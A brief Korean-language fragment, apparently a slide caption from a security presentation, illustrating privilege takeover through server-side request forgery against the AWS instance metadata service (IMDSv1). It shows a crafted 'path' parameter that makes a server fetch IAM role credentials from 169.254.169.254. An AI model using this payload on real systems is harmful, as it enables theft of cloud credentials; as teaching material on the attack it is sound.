 SSRF 공격을 활용한 권한 탈취 – IMDS Version 1
사용자 요청 http://example.com/page/main.asp?path=http://169.254.169.254/latest/meta-data/iam/security-credentials/Role-Name
서버측 요청 http://169.254.169.254/latest/meta-data/iam/security-
credentials/Role-Name
직접 요청
http://169.254.169.254/latest/meta-
data/iam/security-credentials/Role-Name
 
